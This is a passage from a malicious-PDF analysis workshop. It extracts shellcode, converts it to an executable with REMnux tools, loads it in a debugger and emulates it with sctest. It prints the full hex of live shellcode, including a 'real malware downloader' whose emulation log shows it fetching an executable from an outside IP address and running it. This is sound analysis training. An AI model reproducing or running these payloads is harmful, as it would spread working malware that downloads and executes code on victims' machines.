b5d6%ubaa9%u8043%u15f8%u73b8%ubf42%u8490%u78f9%u1373%u77d5%u9224%u4605 %u91be%u1d7e%u3b4f%u71fd%u347d%ueb29%u1175%u7fe1%u6b48%ub7d6%ubf66%u9b b3%u7b98%u0242%u0de0%u2596%u9040%u993f%u9fb0%u4b76%u8c2f%u2ce3%u494a%u bb93%u8d43%u727a%u1879%ub8d4%u702d%u3c41%u1915%u74e2%u7c1c%ue320%ud00b %u67e2%ue185%u787a%ufc39%u0c7b%u89b4%u35e0%u4e7c%u2170%u73f9%ub53d%u7d b6%uba14%u79b9%u9747%ueb81%uf83a%u2a71%ua8f5%ua9b1%u377e%u0472%u277f%u b9b2%u0976%ud4f6%ubb1d%ube96%u999f%u3475%u8397%u43f9%ub5b6%u2277%ua9f8 %ud508%u1cb0%ub79b%ub104%u6691%u0c2c%u904a%u378d%u2442%u41b2%u403d%uba 2d%u4b0d%ufc88%u2548%u67b8%u9398%u743f%u3c05%u4f35%ub314%uf549%u4e46%u 9215%ud62f%ua8bf%ufdd2%u27b4%udb47%ud9d0%u2474%u5ff4%udcba%u5384%u2bd7 %ub1c9%u8349%ufcef%u5731%u0315%u1557%u713e%u3faf%u7a37%uc050%uf227%uf1 b5%u6075%ua0bd%ue249%u4893%ua622%uda07%u6f46%u6b27%u49ec%u6c06%u55c1%u aec4%u2a40%ue317%u13a2%uf6d8%u54a3%uf805%u0df1%uab41%u3ae5%u7017%ued04 %uc813%u887e%ubde4%u9334%u6d34%udb43%u05ac%ufc0b%ucacd%uc048%u6784%ub2 ba%uae16%u3bf3%u8e29%u025f%u0385%u429e%ufc22%ub8d5%u8150%u7aed%u5d2a%u 9f78%u168c%u7bda%ufa2c%u08bc%ub722%u57cb%u4627%uec18%uc353%u239f%u97d2 %ue7bb%u4cbe%ubea2%u221a%ua1db%u9bc3%ua979%uc8e6%uf0fb%u3c6e%u0b31%u2a 6f%u7842%uf55d%u16f8%u7eed%ue026%u5512%u7e9e%u56ed%u57de%u022a%ucf8e%u 2b9b%u1045%ufe23%u40c9%u518b%u30a9%u026b%u5b41%u7d64%u6471%u16ae%u9e1b %ud939%u6673%ub129%u6781%u1e5b%u810c%u8e31%u1958%u37ae%ud1c1%ub74f%u9f dc%u3350%u60d2%ub41e%u729f%u34f7%u29ea%u4a5e%u44c1%ude5f%uceed%u7608%u**

#### **37ef%ud97e%u1210%ud0f4%udd84%u1d63%ude48%u4b73%ude02%u2b1b%u8d76%u343e %ua1a3%ua192%u904b%u6147%u1e23%u45b1%ue1ec%u5794%u37d1%uddd1%u3223%u1e 31");**

Simple copy the long string in the unescape function to a TXT file, I will call it shellcode.txt. In REMnux you have the leafpad application as a TXT editor. Start it with **Leafpad &**" to send it to the background.

We can convert this to a HEX representation, which is good for Python, and good for our next application which will generate the executable:

**remnux@remnux:~\$ unicode2hex-escaped < shellcode.txt > shellcode2.txt remnux@remnux:~\$ cat shellcode2.txt \x47\x90\x7a\x66\x4e\x15\x78\x02\xd4\xb6\x34\x04\xb1\x24\x87\xf9\x4b\x 7b\x35\x2f\xb8\x0c\x30\xfd\xb4\x72\x7e\x25\xb7\xbb\x10\xd3\xeb\x7d\x75 \x69\xf5\x37\x79\x18\xe0\x46\xbf\x7f\x76\x42\x93\x08\xd6\xb3\x9b\x99\x 8d\x4f\x4a\x14\x3f\x70\x48\x43\x03\xfc\x3d\x91\xb5\x86\xf8\x92\xba\x41 \x2a\xff\xc1\xe1\x2c\x97\x74\x72\x7d\x49\xb6\x83\xe1\x1d\xb4\x90\x7c\x 7b\x09\xf6\xd4\x7e\x48\x85\xd6\x70\x04\x38\xf5\x9b\xa9\x73\x15\xb8\x9f \x67\x79\x42\x8d\x98\x41\x1c\xbf\x39\xe0\x27\x71\x35\x76\x05\x46\xbb\x 4f\xb9\x23\xf8\x1a\xfc\xb2\x19\xd0\xd1\xe2\x1b\xfd\x78\x47\x4e\x43\xb5 \xba\x97\x40\x24\x11\xe3\x2d\x14\x34\xb7\x25\x37\x91\x4a\x93\xb3\x96\x 2f\xb0\x7f\x3d\x3f\x0c\x92\x3b\xeb\x32\xf9\xa8\x7a\x3a\xd5\xbe\x75\x2c \x4b\x99\x3c\xb1\x66\x0d\x77\x14\x7b\x7c\x04\x75\x1d\xbe\x8d\x7a\x73\x 72\x76\x46\xb4\x31\xe0\x49\x92\x89\xe1\x2c\x29\xeb\x4e\x20\xd5\x43\xb5 \x22\xf8\xb1\x79\x40\x77\x7d\x2d\xbf\x7e\x28\xf9\x74\x3f\x1c\x3d\x42\x 4f\x13\xd4\x71\x48\x7f\x0c\x81\xd6\x12\xf5\xb3\x27\x05\x91\x88\xfd\xbb \x37\xa8\xba\x66\xb7\x67\x70\x3c\x98\x78\x34\x4b\x9b\x2f\xa9\xb6\x2b\x d2\xe2\x24\xb2\x6b\xfc\xb9\x35\x4a\x25\x96\x0d\x90\xb8\x9f\x97\x47\xb0 \x0a\xe3\x15\x99\x41\x93\x78\x7a\x72\x1c\x84\xf7\xeb\x33\xf8\xb4\xb0\x a8\x48\x74\x01\xfe\xc0\xfd\x9b\x0d\x91\xb7\x2c\x21\xe0\x79\x2d\x80\xd4 \x93\x87\xd3\xe2\x27\x4e\x47\x66\xa9\x7f\x3d\xb5\x75\x41\x1d\x25\x4b\x 4a\x4f\x99\x67\x0b\xfc\x69\xf5\xb1\x49\x05\x7d\x2b\xf9\x90\xbf\xbb\xbe \x7e\x43\x98\x42\x92\xba\x73\x15\x2f\xb3\x35\x77\x01\xd6\x76\x40\x46\x 03\xd5\x71\x70\x10\xe1\x24\x34\x97\xb8\xb2\xb6\x9f\x96\x7b\x04\x3f\x14 \x8d\xb9\x3c\x37\x7c\x0c\x1a\xd1\xe3\x38\xe2\x79\x76\x3d\xb2\x14\x8d\x 71\x7c\x2d\x40\x34\xb4\x49\x99\x9b\x96\x1d\x9f\x7b\x7f\x4b\x2f\x33\xd5 \x78\x1c\x24\x48\x46\x4a\x4e\x91\x47\x72\x30\xe0\x2c\x28\xe3\x7d\x31\x eb\x70\x05\xbe\x35\x04\x27\x3c\x3f\x0c\x0a\xc7\xc1\xc0\xfd\xa8\xb1\xb7 \xb9\x37\x25\xb6\x41\x12\xfc\xb3\x92\x98\x7a\x1b\xd4\x93\x75\x0d\x97\x 74\x67\xbb\x66\x4f\x86\xf7\xe1\x77\x23\xf5\xb0\x7e\x32\xd6\xb5\xa9\xba \x43\x80\xf8\x15\xb8\x73\x42\xbf\x90\x84\xf9\x78\x73\x13\xd5\x77\x24\x 92\x05\x46\xbe\x91\x7e\x1d\x4f\x3b\xfd\x71\x7d\x34\x29\xeb\x75\x11\xe1 \x7f\x48\x6b\xd6\xb7\x66\xbf\xb3\x9b\x98\x7b\x42\x02\xe0\x0d\x96\x25\x 40\x90\x3f\x99\xb0\x9f\x76\x4b\x2f\x8c\xe3\x2c\x4a\x49\x93\xbb\x43\x8d \x7a\x72\x79\x18\xd4\xb8\x2d\x70\x41\x3c\x15\x19\xe2\x74\x1c\x7c\x20\x e3\x0b\xd0\xe2\x67\x85\xe1\x7a\x78\x39\xfc\x7b\x0c\xb4\x89\xe0\x35\x7c \x4e\x70\x21\xf9\x73\x3d\xb5\xb6\x7d\x14\xba\xb9\x79\x47\x97\x81\xeb\x 3a\xf8\x71\x2a\xf5\xa8\xb1\xa9\x7e\x37\x72\x04\x7f\x27\xb2\xb9\x76\x09 \xf6\xd4\x1d\xbb\x96\xbe\x9f\x99\x75\x34\x97\x83\xf9\x43\xb6\xb5\x77\x 22\xf8\xa9\x08\xd5\xb0\x1c\x9b\xb7\x04\xb1\x91\x66\x2c\x0c\x4a\x90\x8d \x37\x42\x24\xb2\x41\x3d\x40\x2d\xba\x0d\x4b\x88\xfc\x48\x25\xb8\x67\x 98\x93\x3f\x74\x05\x3c\x35\x4f\x14\xb3\x49\xf5\x46\x4e\x15\x92\x2f\xd6**

```
\xbf\xa8\xd2\xfd\xb4\x27\x47\xdb\xd0\xd9\x74\x24\xf4\x5f\xba\xdc\x84\x
53\xd7\x2b\xc9\xb1\x49\x83\xef\xfc\x31\x57\x15\x03\x57\x15\x3e\x71\xaf
\x3f\x37\x7a\x50\xc0\x27\xf2\xb5\xf1\x75\x60\xbd\xa0\x49\xe2\x93\x48\x
22\xa6\x07\xda\x46\x6f\x27\x6b\xec\x49\x06\x6c\xc1\x55\xc4\xae\x40\x2a
\x17\xe3\xa2\x13\xd8\xf6\xa3\x54\x05\xf8\xf1\x0d\x41\xab\xe5\x3a\x17\x
70\x04\xed\x13\xc8\x7e\x88\xe4\xbd\x34\x93\x34\x6d\x43\xdb\xac\x05\x0b
\xfc\xcd\xca\x48\xc0\x84\x67\xba\xb2\x16\xae\xf3\x3b\x29\x8e\x5f\x02\x
85\x03\x9e\x42\x22\xfc\xd5\xb8\x50\x81\xed\x7a\x2a\x5d\x78\x9f\x8c\x16
\xda\x7b\x2c\xfa\xbc\x08\x22\xb7\xcb\x57\x27\x46\x18\xec\x53\xc3\x9f\x
23\xd2\x97\xbb\xe7\xbe\x4c\xa2\xbe\x1a\x22\xdb\xa1\xc3\x9b\x79\xa9\xe6
\xc8\xfb\xf0\x6e\x3c\x31\x0b\x6f\x2a\x42\x78\x5d\xf5\xf8\x16\xed\x7e\x
26\xe0\x12\x55\x9e\x7e\xed\x56\xde\x57\x2a\x02\x8e\xcf\x9b\x2b\x45\x10
\x23\xfe\xc9\x40\x8b\x51\xa9\x30\x6b\x02\x41\x5b\x64\x7d\x71\x64\xae\x
16\x1b\x9e\x39\xd9\x73\x66\x29\xb1\x81\x67\x5b\x1e\x0c\x81\x31\x8e\x58
\x19\xae\x37\xc1\xd1\x4f\xb7\xdc\x9f\x50\x33\xd2\x60\x1e\xb4\x9f\x72\x
f7\x34\xea\x29\x5e\x4a\xc1\x44\x5f\xde\xed\xce\x08\x76\xef\x37\x7e\xd9
\x10\x12\xf4\xd0\x84\xdd\x63\x1d\x48\xde\x73\x4b\x02\xde\x1b\x2b\x76\x
8d\x3e\x34\xa3\xa1\x92\xa1\x4b\x90\x47\x61\x23\x1e\xb1\x45\xec\xe1\x94
\x57\xd1\x37\xd1\xdd\x23\x32\x31\x1eremnux@remnux:~$ 
remnux@remnux:~$
```

```
We can then generate the PE file:
remnux@remnux:~$ shellcode2exe.py -s shellcode2.txt 
Shellcode to executable converter
by Mario Vilas (mvilas at gmail dot com)
```

```
Reading string shellcode from file shellcode2.txt
Generating executable file
Writing file shellcode2.exe
Done.
remnux@remnux:~$ file shellcode2.exe 
shellcode2.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
remnux@remnux:~$
```
From a shellcode we got a PE32 executable, which can be loaded into a debugger! Here is a screenshot from Olly Debugger, when loading this file:

| <b>*</b> OllyDbg - shellcode 2.exe - [CPU - main thread, module shellcod]                                                       |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Debug<br>Plugins<br>Window<br>с<br>File<br>View<br>Options<br>Help                                                              |                                                                                                    |  |
| 41<br>Ш<br>◀◀<br>×                                                                                                    | 泪睛<br>ብ<br>?<br>뇌<br>4l<br>ᅰ<br>H <br>$\mathbf c$<br>  S<br>L<br>E<br>$\mathbf{M}$<br>т<br>١w<br>К<br>$R$<br>в<br>÷i |  |
| 00401000<br>47<br>\$                                                                                                    | INC EDI<br>ntdll.7C910228                                                                                            |  |
| 90<br>00401001<br>$\blacksquare$<br>00401002<br>7A<br>-66                                                                       | <b>NOP</b><br>JPE SHORT shellcod.0040106A                                                                            |  |
| 00401004<br>4E<br>00401005<br>15<br>7802D4B6                                                                                    | DEC ESI<br>ADC EAX, B6D40278                                                                                         |  |
| 0040100A<br>-34<br>04                                                                                                    | XOR AL, 4                                                                                                    |  |
| 00401000<br><b>B1</b><br>24<br>. 87F9<br>0040100E                                                                               | MOU CL.24<br>XCHG ECX, EDI                                                                                           |  |
| 00401010<br>4B<br>7B<br>00401011<br>35                                                                                          | DEC EBX<br>JPO SHORT shellcod.00401048                                                                               |  |
| 00401013<br>2F                                                                                                    | <b>DAS</b>                                                                                                    |  |
| 00401014<br>. вз<br>0C30FDB4<br>00401019<br><b>7E</b>                                                                           | MOU EAX, B4FD300C<br>JB SHORT shellcod.00401099                                                                      |  |
| $\begin{array}{c}\n\cdot 72 \\ \cdot 25 \\ \cdot \cdot 59\n\end{array}$<br><b>B7BB10D3</b><br>0040101B<br>00401020<br><b>70</b> | AND EAX, D310BBB7<br>JMP SHORT shellcod.0040109F                                                                     |  |
| 00401022<br>75<br>00401023                                                                                                    | CHAR 'u'<br><b>DB</b><br>75<br>69<br><b>DB</b><br>CHAR.<br>ι' τ                                                      |  |
| 00401024                                                                                                    | F5<br>DB.                                                                                                    |  |
| <b>69579:</b><br>00401025<br>00401026                                                                                           | 37<br>DB<br>CHAR '7'<br>79<br>DB<br>tiy f<br>CHAR.                                                                   |  |
| 18<br>00401027<br>00401028                                                                                                    | 18<br>DB<br>EØ<br><b>DB</b>                                                                                          |  |
| 意<br>46<br>00401029                                                                                                    | <b>DB</b><br>46<br>CHAR 'F'                                                                                          |  |
| BF<br>0040102A<br>7F<br>0040102B                                                                                                | DB<br>BF<br>DB<br>7F                                                                                                 |  |
| 76<br>00401020<br>0040102D                                                                                                    | 76<br><b>DB</b><br><b>CHAR</b><br>*∪*<br><b>DB</b><br>42<br>CHAR 'B'                                                 |  |
| $\frac{42}{93}$<br>0040102E                                                                                                    | <b>DB</b><br>93                                                                                                    |  |
| 08<br>D6<br>0040102F<br>00401030                                                                                                | <b>DB</b><br>08<br>D6<br>DB.                                                                                         |  |
| B3<br>9B<br>00401031<br>00401032                                                                                                | DB.<br>$\frac{B3}{9B}$<br><b>DB</b>                                                                                  |  |
| 99<br>00401033                                                                                                    | <b>DB</b><br>99                                                                                                    |  |
| 8D<br>00401034<br>4F<br>00401035                                                                                                | 8D<br><b>DB</b><br><b>DB</b><br>4F<br>CHAR.<br>.'0'                                                                  |  |
| 4A<br>00401036<br>00401037<br>14                                                                                                | 4A<br><b>CHAR</b><br>7 J P<br><b>DB</b><br><b>DB</b><br>14                                                           |  |
| 3F<br>00401038                                                                                                    | 121<br>3F<br><b>CHAR</b><br>DB                                                                                       |  |
| 70<br>00401039<br>48<br>0040103A                                                                                                | CHAR<br>DB.<br>70<br>"P"<br>48<br>CHAR<br>'H'<br>DB.                                                                 |  |
| EDI=70910228 (ntdll.70910228)                                                                                                   |                                                                                                    |  |

*Figure 10: shellcode in Olly Debugger*

<span id="page-19-1"></span>It's out of scope of this workshop to further analyze the executable in debugger.

#### <span id="page-19-0"></span>5.3 Emulating shellcode on REMnux

There is another way to examine the shellcode, emulate it on REMnux with the sctest utility of libemu. For this we will need the shellcode in raw binary format. We can convert our originally extracted Unicode format to raw with a built in utility:

```
remnux@remnux:~$ unicode2raw < shellcode.txt > shellcode.raw
Then we can run the sctest tool:
remnux@remnux:~$ sctest –S –v -s 10000000 < shellcode.raw > sctest.txt
```
The –S parameter means that we supply the SC from the stdin, the -v means verbose, and -s means maximum number of steps to take during the execution, if we don't see results, we can try increasing the number of steps.

I tried various MSF payloads, and sctest didn't work with them, most likely because they were encoded, so let's use the following one, which is a **real malware downloader**:

```
\xe8\x00\x00\x00\x00\x5d\x83\xc5\x14\xb9\x8b\x01\x00\x00\xb0\x3d\x30\x
45\x00\x45\x49\x75\xf9\xeb\x00\xad\xad\xad\xad\xad\xad\xad\xad\xd4\xc1
\x3d\x3d\x3d\x62\x59\x9c\x0d\x3d\x3d\x3d\x45\x31\xb6\x7d\x31\xb6\x4d\x
```

```
21\x90\xb6\x55\x35\xd6\x34\xb6\x7d\x09\xb0\x7d\x41\xb6\x55\x01\xb6\xca
\x57\x39\x64\xd5\xb2\x3d\x3d\x3d\xdf\xc4\x55\x52\x53\x3d\x3d\x55\x48\x
4f\x51\x50\x69\xc2\x2b\xb6\xd5\xd5\x44\x3d\x3d\x3d\xb6\xea\x7a\xbd\x02
\x3d\x48\xc7\x7a\x6a\x7a\xbd\x02\x3d\x48\xc7\xb6\xd2\x62\x0e\xf4\xbc\x
d1\x39\x3c\x3d\x3d\xb6\xe1\x6c\x6f\x6e\x55\x39\x3c\x3d\x3d\xc2\x6b\x31
\x67\x64\x6c\x6f\xb6\x3f\x6e\x7e\xbd\x06\x3d\x48\xc7\xbc\x46\xc1\x13\x
58\x45\x58\x48\x3e\xbe\xd6\x35\xb4\x3e\xfa\x7e\x39\x13\x58\x45\x58\xfb
\x7e\x35\x3d\x66\xb7\xfc\x39\x0d\xb5\x78\x3d\x0e\xfd\x6d\x6d\x6e\x6a\x
6d\xc2\x6b\x2d\xbe\xc5\x3d\x48\x3b\x57\x3c\x6e\xc2\x6b\x39\x67\x64\xbe
\xff\x39\x7c\xbd\x07\x3d\x48\x89\xc2\x6b\x35\x6c\x6b\xb6\x48\x01\xb6\x
49\x13\x45\x3e\xc8\x6b\xb6\x4b\x1d\x3e\xc8\x0e\xf4\x74\x7c\x90\x3e\xf8
\x0e\xe6\x32\x83\x2d\x07\xeb\x49\x35\xfc\xf6\x30\x3e\xe7\x7d\xd6\xcc\x
06\x22\x48\xda\x63\xb6\x63\x19\x3e\xe0\x5b\xb6\x31\x76\xb6\x63\x21\x3e
\xe0\xb6\x39\xb6\x3e\xf8\x96\x63\x64\xfe\xd5\xc2\xc3\xc2\xc2\xb3\x73\x
33\xd1\xa5\xc3\xb7\x33\x43\xe5\xdf\x4e\x0e\xf7\xb7\x66\x0b\x27\x12\x4d
\x4a\x77\x6c\x4e\x3d\x55\x49\x49\x4d\x07\x12\x12\x04\x09\x13\x0f\x09\x
0a\x13\x0f\x13\x0c\x08\x0a\x12\x13\x51\x5e\x56\x12\x02\x55\x00\x08\x5c
\x5e\x3d\x54\x02\x05\x04\x0f\x5f\x59\x09\x0b\x58\x0d\x0c\x0d\x0d\x5b\x
0d\x0a\x0d\x0d\x0f\x59\x5c\x0b\x0e\x04\x5c\x04\x5c\x0d\x0b\x0d\x0d\x0d
\x0d\x0d\x0d\x0d\x0d\x0d\x0f\x5e\x0c\x08\x0d\x0e\x0c\x04\x0e\x0d\x0d\x
0d\x0c\x0d\x09\x0d\x04\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0c\x0a\x0d\x3d
```
Save it to a file called sc.txt.

```
remnux@remnux:~$ cat sc.txt | tr -d '\\\x' | xxd -r -p > sc.raw
remnux@remnux:~$ sctest –S –v -s 1000000 < sc.raw
verbose = 1
Hook me Captain Cook!
userhooks.c:108 user_hook_ExitProcess
ExitProcess(1952201315)
stepcount 295460
HMODULE LoadLibraryA (
      LPCTSTR lpFileName = 0x00416fc6 => 
            = "urlmon";
) = 0x7df20000;
DWORD GetTempPathA (
     DWORD nBufferLength = 260;
      LPTSTR lpBuffer = 0x00416ec2 => 
           = "c:\temp\') = 7;
HRESULT URLDownloadToFile (
      LPUNKNOWN pCaller = 0x00000000 => 
          none;
      LPCTSTR szURL = 0x00417140 => 
 = 
"http://94.247.2.157/.lck/?h=5ac0i?892bd46e0100f07002da639a9a060000000
002c15031930001040900000000170";
      LPCTSTR szFileName = 0x00416ec2 => 
            = "c:\tmp\wJQs.exe";
      DWORD dwReserved = 0;
```

```
 LPBINDSTATUSCALLBACK lpfnCB = 0;
) = 0;
UINT WINAPI WinExec (
      LPCSTR lpCmdLine = 0x00416ec2 => 
            = "c:\tmp\wJQs.exe";
      UINT uCmdShow = 1;
) = 32;
void ExitProcess (
     UINT uExitCode = 1952201315;
) = 0;
remnux@remnux:~$
```
<span id="page-21-0"></span>We can see what the malware tried to do.

## 6. Further resources

- <span id="page-21-1"></span>6.1 Non-free trainings
	- [1.] Didier Stevens' lab, PDF workshop: <http://didierstevenslabs.com/products/pdf-workshop.html>
	- [2.] SANS Reverse Engineering Malware Course: [http://www.sans.org/course/reverse-engineering](http://www.sans.org/course/reverse-engineering-malware-malware-analysis-tools-techniques)[malware-malware-analysis-tools-techniques](http://www.sans.org/course/reverse-engineering-malware-malware-analysis-tools-techniques)

#### <span id="page-21-2"></span>6.2 Useful articles, whitepapers

- [1.] <http://blog.didierstevens.com/programs/pdf-tools/>
- [2.] <http://blog.spiderlabs.com/2011/09/analyzing-pdf-malware-part-1.html>
- [3.] <http://zeltser.com/reverse-malware/analyzing-malicious-documents.html>
- [4.] <http://zeltser.com/remnux/>
- [5.] <http://blog.zeltser.com/post/5360563894/tools-for-malicious-pdf-analysis>
- [6.] <http://resources.infosecinstitute.com/analyzing-malicious-pdf/>
- [7.] <http://blog.didierstevens.com/2008/10/20/analyzing-a-malicious-pdf-file/>
- [8.] [http://www.sans.org/reading-room/whitepapers/malicious/owned-malicious-pdf-analysis-](http://www.sans.org/reading-room/whitepapers/malicious/owned-malicious-pdf-analysis-33443)[33443](http://www.sans.org/reading-room/whitepapers/malicious/owned-malicious-pdf-analysis-33443)
- [9.] <http://www.aldeid.com/wiki/Analysis-of-a-malicious-pdf>